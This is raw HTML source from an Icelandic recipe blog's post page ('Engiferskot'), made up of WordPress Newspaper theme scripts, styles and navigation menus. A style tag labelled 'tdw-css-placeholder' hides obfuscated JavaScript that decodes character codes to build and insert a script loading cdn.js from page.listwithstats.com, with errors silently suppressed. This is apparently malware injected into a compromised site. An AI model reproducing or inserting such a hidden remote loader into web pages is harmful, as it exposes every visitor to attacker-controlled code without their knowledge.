            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="e872e7889d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/drykkir/",
                    "name": "Drykkir"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2012/06/29/engiferskot/",
                    "name": "Engiferskot"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1335 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js engiferskot global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-99"><a class="gofollow" data-track="OTksNSw2MA==" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_728x90.png?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
